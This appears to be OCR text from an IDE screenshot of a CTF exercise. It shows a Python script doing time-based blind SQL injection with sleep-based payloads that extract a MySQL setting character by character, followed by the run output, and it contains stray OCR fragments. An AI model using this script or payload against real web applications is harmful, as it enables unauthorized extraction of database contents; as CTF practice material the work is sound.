 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - main.py
pythonProject main.py main
Project
...
main.py index.py string.py test.py 堆叠注入.php 盲注.php 文件包含SESSION文件.php
pythonProject C:\Users
venv
Lib
Scripts
.gitignore
pyvenv.cfg
test.py
flag.txt
index.py
main.py
payload.phar
xor_rce.txt
External Libraries
Scratches and Consoles
1 8 1
index = False
9 for i in range(1,46):
10 for j in char_list:
11 payload = f"key=3&value=select if(substr((select @@global.secure_file_priv),{i},1)='{j}', sleep(3),0 )"
12 try:
13 r = requests.get(url + payload, timeout=2)
15 except Exception as e:
16 flag += j
17 print("flag ----------- : " + flag)
18 index = True
19 break
20
21
22
23 if index == False:
24 exit(0)
25
she
saw
for i in range(1,46) for j in char_list except Exception as e
Database
SciView
Run: main index
flag ----------- : /tmp/6397dbf79b242b0e8e709fd
flag ----------- : /tmp/6397dbf79b242b0e8e709fd9
flag ----------- : /tmp/6397dbf79b242b0e8e709fd9d
flag ----------- : /tmp/6397dbf79b242b0e8e709fd9dd
flag ----------- : /tmp/6397dbf79b242b0e8e709fd9ddd
flag ----------- : /tmp/6397dbf79b242b0e8e709fd9ddd2
flag ----------- : /tmp/6397dbf79b242b0e8e709fd9ddd23
flag ----------- : /tmp/6397dbf79b242b0e8e709fd9ddd237
flag ----------- : /tmp/6397dbf79b242b0e8e709fd9ddd237e
flag ----------- : /tmp/6397dbf79b242b0e8e709fd9ddd237e7
flag ----------- : /tmp/6397dbf79b242b0e8e709fd9ddd237e7/
Structure
Favorites
Run Debug TODO Problems Terminal Python Packages Python Console 1 Event Log
Python Debugger Extension Available: Cython extension speeds up Python debugging // Install How does it work (yesterday 22:23) 42:1 CRLF UTF-8 4 spaces Python 3.10